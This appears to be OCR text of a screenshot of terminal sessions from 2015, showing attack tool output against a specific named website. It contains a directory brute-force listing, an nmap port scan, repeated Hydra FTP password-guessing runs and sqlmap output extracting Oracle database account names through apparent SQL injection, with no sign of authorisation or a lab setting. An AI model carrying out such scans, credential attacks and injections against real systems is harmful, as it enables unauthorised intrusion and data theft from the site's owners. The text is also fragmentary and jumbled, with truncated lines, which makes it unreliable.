 菜单
[QQ - Mozilla Fire...
Icebreaker
[Icebreaker]
Icebreaker
Icebreaker
Icebreaker
En
99%
22:42
Icebreaker
[22:39:38] 301 -   155B  - /image  ->  http://www.ntqyjt.com.cn/image/?
[22:39:38] 301 -   156B  - /Images  ->  http://www.ntqyjt.com.cn/Images/?
[22:39:39] 301 -   156B  - /images  ->  http://www.ntqyjt.com.cn/images/?
[22:39:39] 301 -   153B  - /img  ->  http://www.ntqyjt.com.cn/img/?
[22:39:39] 301 -   153B  - /inc  ->  http://www.ntqyjt.com.cn/inc/?
[22:39:39] 403 -     5KB - /inc/
[22:39:42] 200 -    87KB - /index.html
[22:39:44] 200 -     3KB - /l.asp
[22:39:54] 301 -   154B  - /News  ->  http://www.ntqyjt.com.cn/News/?
[22:39:54] 301 -   154B  - /news  ->  http://www.ntqyjt.com.cn/news/?
[22:39:56] 301 -   155B  - /order  ->  http://www.ntqyjt.com.cn/order/?
[22:40:04] 200 -    16KB - /rd.asp
[22:40:07] 301 -   157B  - /scripts  ->  http://www.ntqyjt.com.cn/scripts/?
[22:40:08] 301 -   157B  - /Scripts  ->  http://www.ntqyjt.com.cn/Scripts/?
[22:40:08] 403 -     5KB - /scripts/
[22:40:16] 200 -    18B  - /stat/
[22:40:18] 301 -   158B  - /templets  ->  http://www.ntqyjt.com.cn/templets/?
Task Completed
icebreaker@icebreaker-ThinkPad-X230 /home/Tools/dirs3arch $
at&t
Icebreaker
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.04 seconds
icebreaker@icebreaker-ThinkPad-X230 ~ $ nmap www.ntqyjt.com.cn
Starting Nmap 6.40 ( http://nmap.org ) at 2015-03-06 22:31 CST
Nmap scan report for www.ntqyjt.com.cn (58.221.42.252)
Host is up (0.15s latency).
Not shown: 971 closed ports
PORT    STATE    SERVICE
21/tcp  open     ftp
22/tcp  open     ssh
23/tcp  open     telnet
80/tcp  open     http
88/tcp  filtered kerberos-sec
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
389/tcp filtered ldap
445/tcp filtered microsoft-ds
464/tcp filtered kpasswd5
554/tcp open     rtsp
593/tcp filtered http-rpc-epmap
Icebreaker
[DATA] attacking service ftp on port 21
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-03-06 22:35:08
icebreaker@icebreaker-ThinkPad-X230 /home/Tools $ hydra -l username.txt -p passw
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
Hydra (http://www.thc.org/thc-hydra) starting at 2015-03-06 22:36:05
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 trie
[DATA] attacking service ftp on port 21
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-03-06 22:36:06
icebreaker@icebreaker-ThinkPad-X230 /home/Tools $ hydra -l username.txt -p passw
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
Hydra (http://www.thc.org/thc-hydra) starting at 2015-03-06 22:36:43
[DATA] max 1 task per 1 server, overall 64 tasks, 1 login try (l:1/p:1), ~0 trie
[DATA] attacking service ftp on port 21
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-03-06 22:36:43
icebreaker@icebreaker-ThinkPad-X230 /home/Tools $
Icebreaker
[22:07:07] [INFO] retrieved: SCOTT
[22:10:55] [INFO] retrieved: SUBCITI
[22:15:11] [CRITICAL] there was an incomplete read error while retrieving data f
[22:15:33] [CRITICAL] there was an incomplete read error while retrieving data f
C
[22:16:34] [INFO] retrieved:
[22:16:54] [CRITICAL] there was an incomplete read error while retrieving data f
SYS
[22:18:51] [INFO] retrieved:
[22:19:15] [CRITICAL] there was an incomplete read error while retrieving data f
SYSMAN
[22:23:11] [INFO] retrieved: SYS
[22:25:56] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
TEM
[22:27:51] [INFO] retrieved: TRAVELADMIN
[22:34:47] [INFO] retrieved: TSMSYS
[22:38:45] [INFO] retrieved: WMS
[22:40:37] [CRITICAL] there was an incomplete read error while retrieving data f
YS
[22:42:03] [INFO] retrieved: X